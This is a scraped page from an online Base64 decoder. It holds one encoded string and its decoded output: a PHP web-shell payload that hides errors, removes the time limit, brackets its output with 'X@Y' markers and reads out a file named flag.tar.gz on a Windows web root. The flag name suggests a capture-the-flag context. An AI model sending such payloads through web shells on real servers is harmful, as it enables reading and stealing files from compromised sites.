 Decode from Base64 format
Simply enter your data then push the decode button.
QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1l
KDApO307ZWNobygiWEBZIik7JEY9IkM6XFx3d3dyb290XFxmbGFnLnRhci5neiI7JGZwPUBmb3BlbigkRiwncicpO2lmKEBmZ2V0YygkZnApKXtAZmNsb3NlKCRmcC
k7QHJlYWRmaWxlKCRGKTt9ZWxzZXtlY2hvKCdFUlJPUjovLyBDYW4gTm90IFJlYWQnKTt9O2VjaG8oIlhAWSIpO2RpZSgpOw==
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
@ini_set("display_errors","0");@set_time_limit(0);if(PHP_VERSION<'5.3.0'){@set_magic_quotes_runtime(0);};echo("X@Y");$F="C:\\wwwroot\\flag.tar.gz";$fp=@fopen
($F,'r');if(@fgetc($fp)){@fclose($fp);@readfile($F);}else{echo('ERROR:// Can Not Read');};echo("X@Y");die();